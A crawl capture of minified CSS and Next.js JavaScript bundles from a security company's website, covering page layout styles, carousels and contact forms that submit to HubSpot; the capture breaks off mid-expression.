.ServicesBlock_footerItem__0wsHQ .ServicesBlock_footerItemTitle__tjs3x{font-size:24px;margin-bottom:6px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ .ServicesBlock_footerItemDesc__0S64_{font-size:16px;font-family:Roboto,sans-serif;line-height:28px;margin-left:48px}@media(max-width:768px){.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5{padding:0}.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5 h2{margin-bottom:20px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5 .ServicesBlock_desc__ER1Iq{max-width:unset;padding:10px 16px;font-size:14px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn{flex-direction:column;text-align:center}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn>div{max-width:100%}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn .ServicesBlock_subtitle__JppRR{margin-bottom:14px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn .ServicesBlock_desc__ER1Iq{font-size:14px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y{max-height:unset}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ{max-width:100%}.ServicesBlock_wrapper__VxoKu .ServicesBlock_carousel__uAeE1 .ServicesBlock_carouselItem__A6_Gt ul li,.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ .ServicesBlock_footerItemDesc__0S64_{font-size:14px}}@media(min-width:769px)and (max-width:1439px){.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5{padding:30px 50px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn .ServicesBlock_desc__ER1Iq,.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ .ServicesBlock_footerItemDesc__0S64_{font-size:14px}}@media(min-width:769px)and (max-width:1099px){.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5{padding:30px 0}.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5 .ServicesBlock_desc__ER1Iq{font-size:14px;max-width:90%}}.ServicesBlock_carousel__uAeE1{border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin:40px 0;padding-top:40px}.ServicesBlock_carousel__uAeE1 .ServicesBlock_carouselItem__A6_Gt{padding:0 50px}.ServicesBlock_carousel__uAeE1 .ServicesBlock_carouselItem__A6_Gt .ServicesBlock_position__rqW0f{font-weight:700}.ServicesBlock_carousel__uAeE1 .ServicesBlock_carouselItem__A6_Gt .ServicesBlock_title__6xnkB{font-size:24px;margin:8px 0 20px}.ServicesBlock_carousel__uAeE1 .ServicesBlock_carouselItem__A6_Gt ul li{list-style-type:disc;margin-left:16px}

--- FILE ---
content_type: text/css
request_url: https://whitehacklabs.com/_next/static/css/46d662c0ff9d9fd5.css
body_size: 2962
content:
.TitleBlock_wrapper__0yWJh{display:flex;justify-content:center;flex-direction:column;height:100%;height:-webkit-fill-available;position:relative;padding:110px 0 0;margin:0 auto;align-items:center;text-align:center}@media(max-width:768px){.TitleBlock_wrapper__0yWJh{padding:90px 0 30px}}@media(min-width:1100px)and (max-width:1439px){.TitleBlock_wrapper__0yWJh{padding:55px 0 0}}@media(min-width:1440px)and (max-width:1919px){.TitleBlock_wrapper__0yWJh{padding:110px 0 0}}.TitleBlock_mainScreen__MHzq_{width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;color:#fff}.TitleBlock_mainScreen__MHzq_ h1{font-size:76px;text-align:center;font-family:Archivo,sans-serif;text-transform:uppercase;font-weight:700;letter-spacing:0;line-height:88px;margin-bottom:20px;margin-top:0}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:28px;font-family:Roboto,sans-serif;font-weight:400;margin-bottom:40px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{position:relative}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_arrow-down__FMuZt{position:absolute;bottom:-2px;display:block;text-align:center;font-size:20px;z-index:100;text-decoration:none;text-shadow:0;width:13px;height:13px;border-bottom:2px solid #fff;border-right:2px solid #fff;z-index:9;transform:translate(-50%) rotate(45deg);animation:TitleBlock_fade_move_down__c3FXe 4s ease-in-out infinite}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{display:flex;flex-direction:column;align-items:center;max-width:800px;z-index:1;margin-bottom:38px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_ .TitleBlock_item__DePsZ:after{content:"|";margin:0 5px 0 10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_ .TitleBlock_item__DePsZ:last-child:after{content:""}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY{height:40vh}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{font-weight:700;font-size:54px;line-height:56px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_desc__fShz_{font-weight:400;font-size:32px;line-height:38px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_container__v1IKg{grid-auto-rows:minmax(auto,100%);grid-auto-columns:minmax(auto,100%);display:grid}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{margin-bottom:0}.TitleBlock_mainScreen__MHzq_.TitleBlock_blogPage__usqdK{color:#000}.TitleBlock_mainScreen__MHzq_.TitleBlock_blogPage__usqdK .TitleBlock_titleBlock__t_v0T{margin-bottom:0}@media(max-width:768px){.TitleBlock_mainScreen__MHzq_ h1{font-size:42px;line-height:48px;margin-bottom:20px;margin-top:20px}.TitleBlock_mainScreen__MHzq_{overflow:unset;margin-bottom:850px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY.TitleBlock_blogPage__usqdK .TitleBlock_mainscreen__container__sC92p{padding:90px 0 30px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:20px;text-align:center}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{font-size:42px;line-height:48px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY{margin-bottom:unset}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{white-space:unset;margin-bottom:0;font-size:20px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY{height:30vh}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_titleBlock__t_v0T h1{font-size:32px;line-height:32px;margin-bottom:0}}@media(max-width:425px){.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_ .TitleBlock_item__DePsZ:after{content:""}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:24px;white-space:pre-line}}@media(min-width:769px)and (max-width:1439px){.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{font-size:48px;line-height:48px}}@media(min-width:769px)and (max-width:1099px){.TitleBlock_mainScreen__MHzq_ h1{font-size:54px;line-height:56px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:20px;margin-bottom:40px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{display:flex;flex-direction:column;align-items:center;max-width:800px;z-index:1;margin-bottom:0}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{margin-bottom:0}}@media(min-width:1100px)and (max-width:1439px){.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{margin-bottom:0;margin-top:20px}.TitleBlock_mainScreen__MHzq_ h1{font-size:56px;line-height:60px;margin-bottom:10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:20px;font-family:Roboto,sans-serif;font-weight:400;margin-bottom:40px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{margin-bottom:10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_arrow-down__FMuZt{width:8px;height:8px}}@media(min-width:1440px)and (max-width:1919px){.TitleBlock_mainScreen__MHzq_ h1{font-size:68px;line-height:68px;margin-bottom:10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{margin-bottom:20px}}.InfoContainer_infoContainer__ln8MU{font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:32px;display:flex;flex-direction:row;margin-bottom:23px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31{margin-left:5px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31:before{content:"|";margin-right:5px}@media(max-width:768px){.InfoContainer_infoContainer__ln8MU{font-size:14px;line-height:14px}}@media(min-width:769px)and (max-width:1099px){.InfoContainer_infoContainer__ln8MU{font-size:12px;line-height:22px;white-space:nowrap}}.LearnMoreButton_learnMoreButton___6iLX{font-family:Roboto,sans-serif;font-size:16px;font-weight:700;margin-bottom:20px;text-transform:uppercase;letter-spacing:.25em;max-width:250px;white-space:nowrap;max-width:unset;width:-moz-fit-content;width:fit-content;display:flex;align-items:center;line-height:17px}.LearnMoreButton_learnMoreButton___6iLX:after{content:"";background-image:url([data-uri]);width:20px;height:16px;margin-left:10px;transition:transform .3s ease-out;background-repeat:no-repeat;background-size:16px 16px;background-position:50%}@media(max-width:768px){.LearnMoreButton_learnMoreButton___6iLX{letter-spacing:.05em;font-size:14px}}@media(min-width:769px)and (max-width:1099px){.LearnMoreButton_learnMoreButton___6iLX{font-size:14px;margin-bottom:10px;letter-spacing:.15em;max-width:270px}}.ArticleCard_articleCard__ryt8T{display:flex;flex-direction:column}.ArticleCard_articleCard__ryt8T .ArticleCard_img__nS9Fu{width:100%;height:231px;object-fit:cover;object-position:center center}.ArticleCard_articleCard__ryt8T:hover .ArticleCard_learnMoreButton__NOCX7:after{transform:translateX(4px)}.ArticleCard_articleCard__ryt8T:hover{color:unset}.ArticleCard_contentWrapper__sYrM9{display:flex;flex-direction:column;direction:ltr}.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:38px 0 11px}@media(max-width:768px){.ArticleCard_articleCard__ryt8T{padding-top:40px}.ArticleCard_articleCard__ryt8T .ArticleCard_img__nS9Fu{height:200px}.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.ArticleCard_contentWrapper__sYrM9 .ArticleCard_dateContainer__LvC7O{font-size:14px;line-height:14px}}@media(min-width:769px)and (max-width:1439px){.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{margin:11px 0}}@media(min-width:769px)and (max-width:1099px){.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-size:24px;line-height:28px}}@media(min-width:1100px)and (max-width:1439px){.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-size:28px;line-height:32px;margin:20px 0 9px}}.Loader_overflow__O0fTu{position:fixed;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:center;background:#000;opacity:.5;display:flex}.Loader_overflow__O0fTu.Loader_active__9QY9L{display:flex}.Loader_overflow__O0fTu .Loader_lds__q0Q7M{display:inline-block;position:relative;width:80px;height:80px}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div{display:inline-block;position:absolute;left:8px;width:16px;background:#fff;animation:Loader_lds__q0Q7M 1.2s cubic-bezier(0,.5,.5,1) infinite}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:first-child{left:8px;animation-delay:-.24s}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:nth-child(2){left:32px;animation-delay:-.12s}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:nth-child(3){left:56px;animation-delay:0}@keyframes Loader_lds__q0Q7M{0%{top:8px;height:64px}50%,to{top:24px;height:32px}}.MainArticleCard_img___cJkO{width:100%;height:439px;object-fit:cover;object-position:center center}.MainArticleCard_item__i5MNw{display:flex;grid-column-start:1;grid-column-end:4;grid-row-start:1;grid-row-end:3;display:grid;flex-direction:row-reverse;grid-template-columns:55% 45%;grid-auto-flow:dense;direction:rtl;border-top:1px solid #dadada;border-bottom:1px solid #dadada;height:-moz-fit-content;height:fit-content;padding:60px 0}.MainArticleCard_item__i5MNw:hover .MainArticleCard_learnMoreButton__0CXA6:after{transform:translateX(4px)}.MainArticleCard_item__i5MNw:hover{color:unset}.MainArticleCard_item__i5MNw .MainArticleCard_contentWrapper__Kok0K{direction:ltr;padding-right:150px;display:flex;flex-direction:column}.MainArticleCard_item__i5MNw .MainArticleCard_title__fCRoE{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:0 0 11px}.MainArticleCard_item__i5MNw .MainArticleCard_previewText__UP4IB{margin-bottom:45px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:7;line-clamp:7;-webkit-box-orient:vertical;font-size:16px;line-height:32px}@media(max-width:768px){.MainArticleCard_item__i5MNw{display:flex;flex-direction:column;height:100%;grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3;padding-top:40px;box-sizing:border-box}.MainArticleCard_item__i5MNw .MainArticleCard_contentWrapper__Kok0K{direction:ltr;padding-right:0}.MainArticleCard_item__i5MNw .MainArticleCard_title__fCRoE{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.MainArticleCard_item__i5MNw .MainArticleCard_previewText__UP4IB{font-size:14px;margin-bottom:20px}.MainArticleCard_img___cJkO{height:200px}}@media(max-width:425px){.MainArticleCard_item__i5MNw{display:flex;flex-direction:column;height:100%;grid-column-start:unset;grid-column-end:unset;grid-row-start:unset;grid-row-end:unset;padding-top:25px;box-sizing:border-box}}@media(min-width:769px)and (max-width:1439px){.MainArticleCard_item__i5MNw .MainArticleCard_title__fCRoE{margin:11px 0}}@media(min-width:769px)and (max-width:1099px){.MainArticleCard_item__i5MNw .MainArticleCard_contentWrapper__Kok0K{padding-right:50px}.MainArticleCard_item__i5MNw .MainArticleCard_title__fCRoE{font-size:24px;line-height:28px}}@media(min-width:1100px)and (max-width:1439px){.MainArticleCard_item__i5MNw .MainArticleCard_title__fCRoE{font-size:28px;line-height:32px;margin:20px 0 9px}}.PaginationButton_paginationButton__mutrQ{margin-top:-40px;font-weight:700;font-family:Roboto;font-size:16px;line-height:19px;text-transform:uppercase;margin-bottom:40px;display:flex;flex-direction:row;align-items:center;position:relative;flex:0 1 auto;white-space:nowrap;cursor:pointer}.PaginationButton_paginationButton__mutrQ:before{content:"";flex:1 1 auto;border-bottom:1px solid #dadada;margin-right:28px}.PaginationButton_btn-read-more__qgtCP.PaginationButton_btn-read-more__active__vXXt6:after{background-image:url([data-uri]);transform:rotate(180deg)}@media(max-width:768px){.PaginationButton_paginationButton__mutrQ{margin-top:-80px;margin-bottom:70px;font-size:14px}}@media(min-width:769px)and (max-width:1099px){.PaginationButton_paginationButton__mutrQ{margin-bottom:70px;margin-top:-40px}}@media(min-width:1100px)and (max-width:1439px){.PaginationButton_paginationButton__mutrQ{margin-bottom:70px;margin-top:-40px}}@media(min-width:1440px){.PaginationButton_paginationButton__mutrQ{margin-bottom:150px;margin-top:-40px}}.Blog_blogContainer___iqDo{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px}@media(max-width:768px){.Blog_blogContainer___iqDo{grid-template-columns:repeat(2,1fr);grid-column-gap:20px;grid-row-gap:0}}@media(max-width:425px){.Blog_blogContainer___iqDo{grid-template-columns:100%;grid-row-gap:0}}@media(min-width:769px)and (max-width:1099px){.Blog_blogContainer___iqDo{grid-column-gap:20px}}.Blog_recommendedArticle__C9gcf{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px;border-top:1px solid #dadada;padding-top:100px}.Blog_article__gazOh{box-sizing:border-box}.Blog_article__gazOh.Blog_withPadding__F__R3{padding-top:110px}@media(max-width:768px){.Blog_recommendedArticle__C9gcf{grid-template-columns:100%;grid-column-gap:0;grid-row-gap:0;margin-bottom:45px;padding:0}.Blog_article__gazOh.Blog_withPadding__F__R3{padding-top:50px}}@media(min-width:769px)and (max-width:1099px){.Blog_recommendedArticle__C9gcf{grid-template-columns:repeat(3,1fr);grid-column-gap:20px;grid-row-gap:40px;margin-bottom:50px;padding-top:50px}.Blog_article__gazOh.Blog_withPadding__F__R3{padding-top:110px}}

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/chunks/pages/index-7385a080175f4a5d.js
body_size: 474
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{8312:function(n,t,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return u(5970)}])},5970:function(n,t,u){"use strict";u.r(t),u.d(t,{__N_SSG:function(){return r},default:function(){return s}});var e=u(5893),c=u(1920),i=u(3990),r=!0;function s(n){let{pageFields:t}=n;return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)(i.Z,{pageFields:t}),(0,e.jsx)("main",{children:t.contentBlocks.map(n=>(0,e.jsx)(c.Z,{block:n},n.sys.id))})]})}}},function(n){n.O(0,[571,946,680,835,774,888,179],function(){return n(n.s=8312)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/chunks/835-2463bca3798cf0f1.js
body_size: 7383
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[835],{8326:function(e,s,i){"use strict";var t=i(5893),l=i(1163),a=i(1719),n=i(8243),r=i(3081),c=i.n(r);let d=e=>{let{image:s,title:i,description:r}=e,d=(0,l.useRouter)();return(0,t.jsx)("section",{className:(0,n.A)([c().mainScreen,c().pages],{[c().blogPage]:["/blog/","/privacy-policy/","/terms-of-use/"].includes(d.asPath)}),style:{backgroundImage:s?"url(".concat(s.fields.file.url,")"):"unset"},children:(0,t.jsx)(a.Z,{children:(0,t.jsx)("div",{className:c().wrapper,children:(0,t.jsxs)("div",{className:c().titleBlock,children:[(0,t.jsx)("h1",{children:i}),(0,t.jsx)("div",{className:c().desc,children:r})]})})})})};s.Z=d},1716:function(e,s,i){"use strict";i.d(s,{Z:function(){return c}});var t=i(5893),l=i(5152),a=i.n(l);i(1265),i(9563);var n=i(7294);i(9755),i(9755),window.$=i(9755);let r=a()(()=>i.e(568).then(i.t.bind(i,2568,23)),{loadableGenerated:{webpack:()=>[2568]},ssr:!1});class c extends n.Component{shouldComponentUpdate(){return!1}render(){let{className:e,children:s,...i}=this.props;return(0,t.jsx)(r,{className:"owl-carousel owl-theme "+e,...i,children:s})}}},1920:function(e,s,i){"use strict";i.d(s,{Z:function(){return J}});var t=i(5893),l=i(7294),a=i(8326),n=i(1664),r=i.n(n);let c=e=>{let{image:s,title:i,content:l,link:a,linkText:n}=e;return(0,t.jsx)("section",{className:"section-description",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"section-description__container",children:[s&&(0,t.jsx)("div",{className:"icon",style:{backgroundImage:"url(".concat(s.fields.file.url)}}),(0,t.jsx)("div",{className:"title",children:i}),(0,t.jsx)("div",{className:"text-block",children:l}),a&&n&&(0,t.jsx)(r(),{href:a,className:"btn btn-more inline",children:n})]})})})};var d=i(4298),o=i.n(d);let m=()=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:"meetings-iframe-container","data-src":"https://meetings.hubspot.com/pasha-probiv?embed=true"}),(0,t.jsx)(o(),{type:"text/javascript",src:"https://static.hsappstatic.net/MeetingsEmbed/ex/MeetingsEmbedCode.js"})]}),h=e=>{let{type:s="text",name:i,value:l,label:a,className:n,onChange:r,...c}=e;return(0,t.jsxs)("label",{className:n,children:[(0,t.jsx)("input",{type:s,name:i,value:l,onChange:r,...c}),(0,t.jsx)("span",{children:a})]})},u=e=>{let{name:s,label:i,value:l,className:a,onChange:n,...r}=e;return(0,t.jsxs)("label",{className:a,children:[(0,t.jsx)("textarea",{name:s,value:l,onChange:n,...r}),(0,t.jsx)("span",{children:i})]})};var v=i(5675),x=i.n(v);let f=e=>{let{isSuccess:s}=e;return(0,t.jsxs)("div",{className:"form-alert",children:[s&&(0,t.jsxs)("div",{className:"form-alert-success",children:[(0,t.jsx)(x(),{src:"/assets/images/green_checkmark.png",alt:"success",width:"50",height:"50"}),(0,t.jsx)("span",{children:"Thank you!"}),"The form has been successfully submitted."]}),!s&&(0,t.jsxs)("div",{className:"form-alert-error",children:[(0,t.jsx)(x(),{src:"/assets/images/incorrect.png",alt:"error",width:"50",height:"50"}),(0,t.jsx)("span",{children:"Sorry!"}),"Something went wrong."]})]})};var j=i(5020);let p=e=>{let{className:s,name:i,label:l,options:a,onChange:n,value:r}=e;return(0,t.jsxs)("label",{className:s,children:[(0,t.jsx)("select",{name:i,value:r,onChange:n,children:a.map(e=>(0,t.jsx)("option",{value:e.value,children:e.content},e.content))}),(0,t.jsx)("span",{children:l})]})},_=e=>{let{fields:s,linkText:i}=e,[a,n]=(0,l.useState)(!1),[r,c]=(0,l.useState)(!1),[d,o]=(0,l.useState)(!1),m=s.map(e=>{switch(e.fields.type){case"text":case"email":return(0,t.jsx)(h,{id:e.fields.name,type:e.fields.type,name:e.fields.name,label:e.fields.label,required:e.fields.required},e.sys.id);case"textarea":return(0,t.jsx)(u,{id:e.fields.name,className:"w-100",name:e.fields.name,label:e.fields.label,required:e.fields.required},e.sys.id);case"select":var s;let i=(null===(s=e.fields.options)||void 0===s?void 0:s.map(e=>({value:e,content:e})))||[];return(0,t.jsx)(p,{id:e.fields.name,className:"w-100",name:e.fields.name,label:e.fields.label,options:i},e.sys.id);default:return null}}),v=async e=>{let s;e.preventDefault(),n(!0);try{let e=await fetch("https://jsonip.com"),i=await e.json();s=i.ip}catch(e){console.error("Failed to obtain ip"),s="127.0.0.1"}let i={fields:[{name:"email",value:e.target.email.value},{name:"firstname",value:e.target.firstname.value||""},{name:"lastname",value:e.target.lastname.value||""},{name:"company",value:e.target.company.value.trim()},{name:"message",value:e.target.message.value.trim()}],context:{hutk:(e=>{let s="; "+document.cookie,i=s.split("; "+e+"=");if(2==i.length)return i.pop().split(";").shift()})("hubspotutk"),pageUri:window.location.href,pageName:document.title,ipAddress:s}};fetch("https://api.hsforms.com/submissions/v3/integration/submit/21116550/fe73bbea-1a9b-404c-921a-6e2af2bdedfc",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)}).then(e=>{if(e.ok)o(!0);else throw Error()}).catch(e=>{console.error("Error submitting: ",e),o(!1)}).finally(()=>{n(!1),c(!0)})};return(0,t.jsxs)(t.Fragment,{children:[r?(0,t.jsx)(f,{isSuccess:d}):(0,t.jsxs)("form",{className:"form",onSubmit:v,children:[(0,t.jsx)("div",{className:"form-content",children:m}),(0,t.jsx)("button",{className:"btn btn-more btn-submit",type:"submit",children:i})]}),a&&(0,t.jsx)(j.Z,{})]})},g=e=>{let{fields:s,linkText:i}=e,[a,n]=(0,l.useState)(!1),[r,c]=(0,l.useState)(!1),[d,o]=(0,l.useState)(!0),m=s.map(e=>{switch(e.fields.type){case"text":case"email":return(0,t.jsx)(h,{id:e.fields.name,type:e.fields.type,name:e.fields.name,label:e.fields.label,required:e.fields.required},e.sys.id);case"textarea":return(0,t.jsx)(u,{id:e.fields.name,className:"w-100",name:e.fields.name,label:e.fields.label,required:e.fields.required},e.sys.id);case"select":var s;let i=(null===(s=e.fields.options)||void 0===s?void 0:s.map(e=>({value:e,content:e})))||[];return(0,t.jsx)(p,{id:e.fields.name,className:"w-100",name:e.fields.name,label:e.fields.label,options:i},e.sys.id);default:return null}}),v=e=>{n(!0),setTimeout(()=>{Promise.resolve().then(()=>{n(!1),o(!0),c(!0)})},1500)};return(0,t.jsxs)(t.Fragment,{children:[r?(0,t.jsx)(f,{isSuccess:d}):(0,t.jsxs)("form",{className:"form",onSubmit:v,children:[(0,t.jsx)("div",{className:"form-content",children:m}),(0,t.jsx)("button",{className:"btn btn-more inline",type:"submit",children:i})]}),a&&(0,t.jsx)(j.Z,{})]})},N=e=>{let{fields:s,linkText:i,name:l}=e;return(0,t.jsxs)(t.Fragment,{children:["OrderServices"===l&&(0,t.jsx)(m,{}),"FeedbackForm"===l&&(0,t.jsx)(_,{name:"",fields:s,linkText:i}),"PricingForm"===l&&(0,t.jsx)(g,{name:"",fields:s,linkText:i})]})};var y=i(298);let b=e=>{let{image:s,title:i,reverse:l,link:a,linkText:n,content:c}=e,d=c.map(e=>{switch(e.sys.contentType.sys.id){case"richTextComponent":return e.fields.content?(0,t.jsx)(y.Z,{content:e.fields.content},e.sys.id):null;case"formComponent":return(0,t.jsx)(N,{...e.fields},e.sys.id);default:return null}});return(0,t.jsx)("section",{className:"information",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"information__container "+(l?"reverse":""),children:[(0,t.jsx)("div",{className:"information__left img",style:{backgroundImage:"url(".concat(s.fields.file.url,")")}}),(0,t.jsxs)("div",{className:"information__right",children:[(0,t.jsx)("div",{className:"title",children:i}),(0,t.jsx)("div",{className:"text-block",children:d}),a&&n&&(0,t.jsx)(r(),{href:a,className:"btn btn-more inline",children:n})]})]})})})};var w=i(1716),k=i(3364);let S=e=>{let{title:s,text:i,link:l,linkText:a,reviews:n}=e;return(0,t.jsx)("section",{className:"reviews",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"reviews__container",children:[(0,t.jsxs)("div",{className:"reviews__left owl-theme",children:[(0,t.jsx)("h2",{className:"reviews__left_title",children:s}),(0,t.jsx)("div",{className:"reviews__left_description",children:i}),l&&a&&(0,t.jsx)(r(),{href:l,className:"reviews__left_bnt-all btn btn-more ",children:a}),(0,t.jsx)("div",{className:"reviews__left_slider-nav owl-dots"})]}),(0,t.jsxs)("div",{className:"reviews__right",children:[(0,t.jsx)("div",{className:"quote"}),(0,t.jsx)(w.Z,{className:"reviews__slider",loop:!0,margin:10,nav:!1,autoplay:!0,autoplayTimeout:1e4,dotsContainer:".reviews__left_slider-nav",responsive:{0:{items:1},768:{items:1},1440:{items:1}},children:n.map(e=>(0,t.jsx)("div",{className:"item",children:(0,t.jsx)(k.Z,{...e.fields})},e.sys.id))})]})]})})})};var C=i(4129);let T=e=>{let{title:s,content:i}=e;return(0,t.jsx)("section",{className:"about",children:(0,t.jsx)("div",{className:"container container--no--padding",children:(0,t.jsxs)("div",{className:"about__container",children:[(0,t.jsxs)("div",{className:"about__left",children:[(0,t.jsx)("h2",{className:"about__header",children:s}),(0,t.jsx)("div",{className:"about__description",children:(0,C.h)(i)})]}),(0,t.jsx)("div",{className:"about__right"})]})})})},B=e=>{let{advantages:s,onPageChange:i}=e;return(0,t.jsx)(w.Z,{className:"how-we-do-it__slider",loop:!0,margin:10,nav:!0,autoplay:!0,autoplayTimeout:1e4,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:1},768:{items:1},1440:{items:1}},onChanged:i,children:s.map(e=>{var s,i;return(0,t.jsxs)("div",{className:"item",children:[(0,t.jsxs)("h3",{className:"how-we-do-it__item_title",children:[(0,t.jsx)(x(),{className:"how-we-do-it__item__icon",src:"https:".concat(e.fields.image.fields.file.url),alt:e.fields.image.fields.title,width:null===(s=e.fields.image.fields.file.details.image)||void 0===s?void 0:s.width,height:null===(i=e.fields.image.fields.file.details.image)||void 0===i?void 0:i.height}),e.fields.title]}),(0,t.jsx)("div",{className:"text-block",children:e.fields.text})]},e.sys.id)})})},I=e=>{let{title:s,advantages:i}=e,[a,n]=(0,l.useState)(0),r=e=>{let s=e.page.index;-1!==s&&n(e.page.index)};return(0,t.jsx)("section",{className:"how-we-do-it",children:(0,t.jsx)("div",{className:"container",children:(0,t.jsxs)("div",{className:"how-we-do-it__container",children:[(0,t.jsxs)("div",{id:"image-carousel",className:"how-we-do-it__left image-carousel",children:[(0,t.jsx)("div",{className:"carousel-text",children:s}),i.map((e,s)=>{var i,l,n,r,c;return(0,t.jsx)(x(),{className:"image-carousel-item"+(a===s?" active":""),src:"https:".concat(null===(i=e.fields.stepImage)||void 0===i?void 0:i.fields.file.url),alt:e.fields.image.fields.title,width:null===(l=null===(n=e.fields.stepImage)||void 0===n?void 0:n.fields.file.details.image)||void 0===l?void 0:l.width,height:null===(r=null===(c=e.fields.stepImage)||void 0===c?void 0:c.fields.file.details.image)||void 0===r?void 